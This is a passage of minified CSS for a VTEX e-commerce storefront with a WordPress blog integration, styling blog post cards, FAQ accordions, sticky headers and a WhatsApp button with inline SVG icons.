25px}}.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-highlightPosts{padding:0}.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-highlightPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-highlightPosts{font-size:18px;line-height:24px;min-height:40px}}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts{display:block;width:100%;text-align:right;text-decoration:none}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button{display:block;width:120px;height:40px;margin:5px 0 0 auto;padding:12px 10px;background:#111;border-color:#111;border-radius:5px 5px 15px 5px;text-align:center;box-sizing:border-box}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button:after{content:"Confira";display:block;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px}.vtex-wordpress-integration-2-x-teaserShowPostButton--categoryBlog-highlightPosts .vtex-button__label{padding:0;display:none}.vtex-wordpress-integration-2-x-categoryBlockLink{display:none}.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts{font-size:20px;line-height:26px;font-weight:700;color:#111;text-transform:uppercase;display:flex;align-items:center;justify-content:center;margin:20px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts{margin:40px 0;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts:before{content:"posts sobre";display:inline-block;width:max-content;font-size:20px;line-height:26px;font-weight:700;color:#111;text-transform:uppercase;margin-right:5px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listTitle--categoryBlog-listPosts:before{font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-listContainer--categoryBlog-listPosts{padding-top:0;padding-bottom:0;max-width:1366px!important}.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{margin:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{display:flex;gap:15px}}@media screen and (min-width:1300px){.vtex-wordpress-integration-2-x-listFlex--categoryBlog-listPosts{display:flex;gap:16px}}.vtex-wordpress-integration-2-x-listFlexItem--categoryBlog-listPosts{padding:0;margin:0 0 20px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlexItem--categoryBlog-listPosts{max-width:32.5%;margin:0 0 15px}}.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-listPosts .vtex-card{box-shadow:none!important;border:1px solid #e2e2e2;border-radius:10px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-listPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-listPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--categoryBlog-listPosts,.vtex-wordpress-integration-2-x-teaserSeparator--categoryBlog-listPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-listPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%2300ad6c'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%2300ad6c'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-listPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-listPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-listPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--categoryBlog-listPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-listPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--categoryBlog-listPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-listPosts{padding:0;font-size:12px;line-height:15px;color:#b2b2b2;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--categoryBlog-listPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-postFlex{padding-top:0;padding-bottom:0}.vtex-wordpress-integration-2-x-postContainer{display:flex;flex-direction:column;padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postContainer{max-width:1366px;margin:16px auto 0;padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-wordpress-integration-2-x-postContainer{padding-left:1.04vw;padding-right:1.04vw}}.vtex-wordpress-integration-2-x-postTitle{order:3;color:#111;font-size:22px;line-height:30px;font-weight:600;margin:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postTitle{font-size:28px;line-height:35px;margin:30px 0 15px}}.vtex-wordpress-integration-2-x-postMeta{order:2;display:flex;align-items:center;justify-content:flex-start;margin:12px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postMeta{margin:16px 0 0}}.vtex-wordpress-integration-2-x-postMetaCategory{display:none}.vtex-wordpress-integration-2-x-postMeta:before{content:"";display:inline-block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-postMetaAuthor{font-size:0;width:100px;height:16px;padding-left:5px;background:#fff;left:-22px;position:relative}.vtex-wordpress-integration-2-x-postFeaturedImageContainer{order:1;border-radius:10px;padding-bottom:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postFeaturedImageContainer{max-height:730px;overflow:hidden}}.vtex-wordpress-integration-2-x-postFeaturedImage{position:relative;top:0;width:100%}.vtex-wordpress-integration-2-x-postBody{order:4;color:#545454}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody{margin-bottom:16px}}.vtex-wordpress-integration-2-x-wordpressContentLink{color:#111}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink{display:block;margin:0 8px}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{content:"";display:block;width:24px;height:24px;position:relative;background-repeat:no-repeat;background-size:100%;background-position:50%}.vtex-wordpress-integration-2-x-wp-social-link-facebook.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 167.657 167.657'%3E%3Cpath d='M83.829.349C37.532.349 0 37.881 0 84.178c0 41.523 30.222 75.911 69.848 82.57v-65.081H49.626v-23.42h20.222V60.978c0-20.037 12.238-30.956 30.115-30.956 8.562 0 15.92.638 18.056.919v20.944l-12.399.006c-9.72 0-11.594 4.618-11.594 11.397v14.947h23.193l-3.025 23.42H94.026v65.653c41.476-5.048 73.631-40.312 73.631-83.154 0-46.273-37.532-83.805-83.828-83.805z' fill='%23111' data-original='%23010002'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-wp-social-link-twitter.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1227 1227'%3E%3Cpath d='M613.5 0C274.685 0 0 274.685 0 613.5S274.685 1227 613.5 1227 1227 952.315 1227 613.5 952.315 0 613.5 0z' fill='%23111' data-original='%23000000'/%3E%3Cpath fill='%23fff' d='M680.617 557.98l262.632-305.288h-62.235L652.97 517.77 470.833 252.692H260.759l275.427 400.844-275.427 320.142h62.239l240.82-279.931 192.35 279.931h210.074L680.601 557.98zM345.423 299.545h95.595l440.024 629.411h-95.595z' data-original='%23ffffff'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-wp-social-link-pinterest.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 512 512'%3E%3Cpath fill-rule='evenodd' d='M256.612 13.686C119.557 13.686 8.2 124.223 8.2 261.489c0 137.259 111.357 247.796 248.412 247.796S503.8 398.747 503.8 261.489c0-137.266-110.133-247.803-247.188-247.803zm19.579 314.61c-18.355-1.217-25.698-10.93-40.382-19.435-7.342 41.296-17.132 80.165-45.277 100.817-8.566-61.948 12.237-108.104 22.027-157.91-17.132-27.938 2.447-86.242 37.934-71.668 44.054 17.008-37.934 106.894 17.132 117.824 58.738 12.148 81.988-100.816 46.501-137.259-52.62-52.233-151.74-1.216-139.502 74.095 3.67 18.225 22.027 24.295 8.566 49.807-34.264-7.287-44.054-34.016-42.83-68.025 2.447-57.093 51.395-97.18 101.567-103.25 62.409-7.287 121.147 23.078 128.489 81.382 9.79 66.815-28.145 138.483-94.225 133.622z' fill='%23111' data-original='%23000000'/%3E%3C/svg%3E")}.vtex-wordpress-integration-2-x-categoryBlockFlex--postBlog-highlightPosts{margin:0}.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{box-shadow:none!important;border:1px solid #e2e2e2;border-radius:10px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--postBlog-highlightPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--postBlog-highlightPosts,.vtex-wordpress-integration-2-x-teaserSeparator--postBlog-highlightPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--postBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%23111' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--postBlog-highlightPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--postBlog-highlightPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--postBlog-highlightPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--postBlog-highlightPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--postBlog-highlightPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--postBlog-highlightPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--postBlog-highlightPosts{padding:0;font-size:12px;line-height:15px;color:#b2b2b2;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--postBlog-highlightPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts{display:block;width:100%;text-align:right;text-decoration:none}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button{display:block;width:120px;height:40px;margin:10px 0 0 auto;padding:12px 10px;background:#111;border-color:#111;border-radius:5px 5px 15px 5px;text-align:center;box-sizing:border-box}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button{margin:15px 0 0 auto}}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button:after{content:"Confira";display:block;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px}.vtex-wordpress-integration-2-x-teaserShowPostButton--postBlog-highlightPosts .vtex-button__label{padding:0;display:none}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button{border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.16);border:none}.vtex-wordpress-integration-2-x-wp-block-site-logo .vtex-wordpress-integration-2-x-custom-logo{width:auto}.vtex-wordpress-integration-2-x-wp-block-group{min-height:100%!important;text-align:center;margin-top:16px!important}.vtex-wordpress-integration-2-x-wp-block-site-logo .vtex-wordpress-integration-2-x-wordpressContentLink{text-align:center;display:inline-block}.vtex-wordpress-integration-2-x-wp-block-social-links{list-style:none;display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.vtex-wordpress-integration-2-x-is-layout-flex{display:flex;align-items:center;justify-content:center;flex-direction:row}.vtex-wordpress-integration-2-x-is-layout-flex .vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{margin:0 8px;width:100%}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-is-TwoColumnsWithText .vtex-wordpress-integration-2-x-is-layout-flex{flex-direction:column}}.vtex-wordpress-integration-2-x-wp-block-embed__wrapper :first-child{width:100%!important;height:auto!important;@media screen and (min-width:1025px){max-width:1200px}}.vtex-flex-layout-0-x-flexRowContent--contact{max-width:700px;margin:auto}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input__label,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea__label{font-size:1rem;color:#3f3f40}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea{display:block;margin-bottom:1rem}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-result{margin-top:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-result{margin-top:1.3vw}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-content{margin-right:-5px;width:100%}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-content{margin-right:-.26vw}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--category-result .vtex-flex-layout-0-x-col:last-child{width:100%!important}}.vtex-flex-layout-0-x-flexCol--category-count{padding:0}.vtex-flex-layout-0-x-flexRow--category-filterOrderBy-and-contentGrid{width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-filterOrderBy-and-contentGrid{margin-top:32px}}.vtex-flex-layout-0-x-flexRowContent--savingsSummaryListDesktop{justify-content:flex-start}.vtex-flex-layout-0-x-flexCol--summaryRightListDesktop{justify-content:space-around}.vtex-flex-layout-0-x-flexRow--buyNowButton .vtex-button{background:#eef3f7;border-color:#eef3f7;color:#0f3e99}.vtex-flex-layout-0-x-flexRow--buyNowButton:hover .vtex-button{background:#dbe9fd;border-color:#dbe9fd}.vtex-flex-layout-0-x-flexCol--productRating{margin-bottom:3rem}.vtex-flex-layout-0-x-flexCol--summaryDetailsListMobile{justify-content:space-between}.vtex-flex-layout-0-x-flexCol--summaryUpDetailsListMobile{margin-bottom:.25rem}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-container{font-size:.68vw;line-height:1.14vw}}.vtex-product-summary-2-x-nameContainer--summaryListDesktop{padding-top:.25rem;padding-bottom:.75rem;justify-content:start}.vtex-product-summary-2-x-nameContainer--summaryListMobile{padding-top:.25rem;padding-bottom:.5rem;justify-content:start}.vtex-product-summary-2-x-brandName--summaryListMobile{font-weight:400;font-size:.875rem;color:#000}.vtex-product-summary-2-x-container--listLayout{max-width:none!important}.vtex-product-summary-2-x-image--summaryListDesktop{width:180px!important}.vtex-product-summary-2-x-image--summaryListMobile{width:140px!important;min-width:140px;height:inherit!important}.vtex-rich-text-0-x-container--layout-option{margin-left:.3em}.vtex-rich-text-0-x-paragraph--layout-option{margin:0}.vtex-rich-text-0-x-paragraph--summarySpecificationBullet{margin:0;line-height:normal;font-size:1.25rem;line-height:1.15rem}.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:30px}@media screen and (min-width:1026px){.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:40px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:2.34vw}}.vtex-search-result-3-x-galleryTitle--layout{margin:0;font-size:13px;line-height:20px;color:#212121;font-weight:700;text-transform:capitalize}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryTitle--layout{margin:24px 0;font-size:23px;line-height:32px;text-transform:lowercase;text-align:center}}@media screen and (min-width:1440px){.vtex-search-result-3-x-galleryTitle--layout{margin:1.248vw 0;font-size:1.35vw;line-height:1.77vw}}.vtex-search-result-3-x-totalProducts--layout,.vtex-search-result-3-x-totalProductsMessage{padding:0;color:#212121;font-weight:500;font-size:12px;line-height:18px;text-transform:none;border:0;text-align:left;width:max-content;margin:15px 0 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-totalProducts--layout{margin:0;font-size:13px;line-height:20px;text-align:center;width:100%}}@media screen and (min-width:1440px){.vtex-search-result-3-x-totalProducts--layout{margin:.94vw 0 0;font-size:.73vw;line-height:1.14vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--category-count .vtex-search-result-3-x-totalProducts--layout{margin:0 6px 0 0}}.vtex-store-components-3-x-productBrandName--summaryListDesktop{text-decoration:none;font-weight:400;color:#0067c7;font-size:.875rem}.vtex-store-components-3-x-productBrandName--summaryListMobile{text-decoration:none;color:#0067c7;font-size:.875rem}.vtex-disclosure-layout-1-x-trigger--faq-question{border:2px solid #eee;border-radius:0;padding:13px 15px;margin:0 0 15px;cursor:pointer;user-select:none;display:flex;align-items:center;justify-content:space-between}.vtex-disclosure-layout-1-x-trigger--faq-question:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 128 128'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M64 88a3.988 3.988 0 01-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0L64 78.344l37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40A3.988 3.988 0 0164 88z' data-original='%23333333'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;width:15px;height:15px;background-size:15px;display:block;transition:.3s}.vtex-disclosure-layout-1-x-trigger--faq-question--visible:after{transform:rotate(180deg)}.vtex-disclosure-layout-1-x-content--faq-answer{height:0;transition:.3s;border-radius:0;background:#f9f9f9;position:relative;z-index:2;display:block!important;border:1px solid #f9f9f9;padding-left:20px;padding-right:20px;visibility:hidden;opacity:0}.vtex-disclosure-layout-1-x-content--faq-answer--visible{margin:-10px 0 30px;padding:20px 20px 10px;height:max-content;visibility:visible;opacity:1}.vtex-flex-layout-0-x-flexRowContent--faq{margin:40px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--faq{margin:60px auto}}.vtex-rich-text-0-x-container--faq-subtitle,.vtex-rich-text-0-x-container--faq-title,.vtex-rich-text-0-x-wrapper--faq-subtitle,.vtex-rich-text-0-x-wrapper--faq-title{width:100%;text-align:center}.vtex-rich-text-0-x-headingLevel2--faq-title{font-size:22px;line-height:28px;color:#212121;text-transform:uppercase;text-align:center;margin:0 0 20px;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--faq-title{margin:0 0 30px;font-size:24px;line-height:30px}}.vtex-rich-text-0-x-headingLevel3--faq-subtitle{font-size:16px;line-height:24px;color:#414141;text-transform:uppercase;text-align:center;font-weight:400;margin:30px 0 20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel3--faq-subtitle{margin:20px 0;font-size:18px;line-height:24px}}.vtex-rich-text-0-x-paragraph--faq-question{font-size:11px;line-height:18px;color:#414141;text-transform:uppercase;text-align:left;font-weight:600;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--faq-question{font-size:12px;line-height:18px}}.vtex-rich-text-0-x-paragraph--faq-answer{font-weight:400;font-size:12px;line-height:20px;color:#414141;margin:0 0 10px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--faq-answer{font-size:13px;line-height:20px}}.vtex-flex-layout-0-x-flexRow--header-division{padding-top:148px;background-color:transparent}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-division{padding-top:124px}}.vtex-flex-layout-0-x-flexRow--header-middle{background:#fff;transition:.3s;transform:translateY(0);position:relative;z-index:10;.vtex-store-components-3-x-container{padding-left:0;padding-right:0;max-width:100%}}.vtex-flex-layout-0-x-flexRow--header-searchLinks{display:flex;align-items:center;justify-content:center}@media screen and (max-width:1279px){.vtex-flex-layout-0-x-flexRow--header-content-mobile{background:#fff;padding:15px 10px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-left-mobile,.vtex-flex-layout-0-x-flexRow--header-right-mobile{display:flex;align-items:center;justify-content:center}}.vtex-flex-layout-0-x-flexRowContent--header-middle-right{display:grid;justify-content:normal}.vtex-flex-layout-0-x-flexCol--header-logo{@media (min-width:1026px){background:#000;padding-left:16px;padding-bottom:5px;padding-right:16px;padding-top:5px}.vtex-store-components-3-x-logoImage{height:auto;@media(max-width:1025px){max-width:60px;height:auto}@media(min-width:1026px){filter:invert(1)}}}.vtex-flex-layout-0-x-flexRowContent--header-menu-logo{.vtex-store-components-3-x-logoImage{max-width:50px;height:auto}}.vtex-store-components-3-x-logoContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--header-middle-right{>.flex{&:first-child{grid-row:1;width:100%!important;display:block}&:nth-child(2){grid-row:1;justify-content:flex-end}&:nth-child(3){grid-row:2;grid-column-start:1;grid-column-end:3;width:100%!important;display:block}}}.vtex-flex-layout-0-x-flexRowContent--header-middle{>.flex{&:nth-child(2){width:100%!important;display:block}}}.vtex-sticky-layout-0-x-wrapper--header-fixed{height:auto!important;position:fixed!important;top:0;left:0;z-index:100;width:100%}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-flex-layout-0-x-flexRow--header-top{transform:translateY(-100%)}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-flex-layout-0-x-flexRow--header-bottom{transform:translateY(-200%);z-index:-1}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{box-shadow:0 4px 5px rgba(33,33,33,.1);z-index:999;height:62px}@media screen and (min-width:1026px){.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{height:72px}}@media screen and (min-width:1440px){.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{height:4.06vw}}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-store-components-3-x-sizeDesktop{min-height:auto}.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-logoLink,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-searchBarContainer{transition:all .3s ease;display:block}.vtex-flex-layout-0-x-flexRowContent--main-header{transition:background .3s ease;will-change:padding,background;padding-top:.5rem;padding-bottom:.5rem}.vtex-sticky-layout-0-x-wrapper--stuck .vtex-flex-layout-0-x-flexRowContent--main-header{transition:padding .3s ease,background .3s ease;padding-top:0;padding-bottom:0}@supports (backdrop-filter:blur(5px)){.vtex-sticky-layout-0-x-wrapper--header-mobile--stuck{position:fixed!important;top:0;width:100%;z-index:999;background:#fff}}.vtex-sticky-layout-0-x-wrapper--sticky-header{background-color:#f0f0f0}@media (prefers-reduced-motion:reduce){.vtex-sticky-layout-0-x-container .vtex-minicart-2-x-openIconContainer,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-logoLink,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-searchBarContainer,.vtex-sticky-layout-0-x-wrapper--stuck .vtex-flex-layout-0-x-flexRowContent--main-header{transition:none}}.vtex-store-link-0-x-link--fixed-whatsapp{position:fixed;z-index:999;display:block;text-indent:999999px;right:5px;bottom:5px;transition:.3s;width:48px;height:48px}@media screen and (min-width:1026px){.vtex-store-link-0-x-link--fixed-whatsapp{width:50px;height:50px;right:15px;bottom:15px}}.vtex-store-link-0-x-link--fixed-whatsapp:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='48' viewBox='0 0 512 512'%3E%3Cpath d='M259 116.532c-75.145 0-136.269 60.661-136.269 135.219a133.81 133.81 0 0025.955 79.277l-17.02 50.211 52.365-16.643A136.201 136.201 0 00259 386.964c75.136 0 136.27-60.655 136.27-135.213S334.139 116.532 259 116.532zm70.237 201.767a46.344 46.344 0 01-20.675 8.541c-15.12 2.495-30.76-5.042-44.544-10.424-40.387-15.79-65.879-56.892-67.86-59.515-11.848-15.648-20.407-36.076-13.89-55.653 4.232-12.715 18.405-29.798 33.879-22.272 6.327 3.079 9.31 17.025 11.832 23.098 2.91 7.004 8.011 14.304 4.408 21.68-4.184 8.575-14.43 11.77-8.877 21.828 5.057 9.164 12.696 17.741 20.48 24.63 15.177 13.432 27.984 17.593 31.952 19.563 13.435 6.668 16.381-22.264 30.639-18.212 6.104 1.74 12.168 5.578 17.864 8.333 4.27 2.066 13.953 4.872 16.395 8.886 5.47 9.094-4.712 24.378-11.603 29.517z' fill='%23171717' data-original='%23000000'/%3E%3Cpath d='M446.24.8H65.76A64.96 64.96 0 00.8 65.76v380.48a64.96 64.96 0 0064.96 64.96h380.48a64.96 64.96 0 0064.96-64.96V65.76A64.96 64.96 0 00446.24.8zM259 412.58a162.388 162.388 0 01-78.347-20.012l-89.736 28.515 29.25-86.292a159.178 159.178 0 01-23.253-83.041c0-88.828 72.566-160.833 162.086-160.833s162.083 72.006 162.083 160.834-72.564 160.828-162.082 160.828z' fill='%23171717' data-original='%23000000'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}.vtex-flex-layout-0-x-flexRow--footer-top{.vtex-store-components-3-x-container{@media(max-width:1025px){padding-left:0;padding-bottom:0;padding-right:0;padding-top:0}}}.vtex-flex-layout-0-x-flexRowContent--footer-top{justify-content:space-between;padding-bottom:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--col{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexCol--col{margin-bottom:1.56vw}}@media screen and 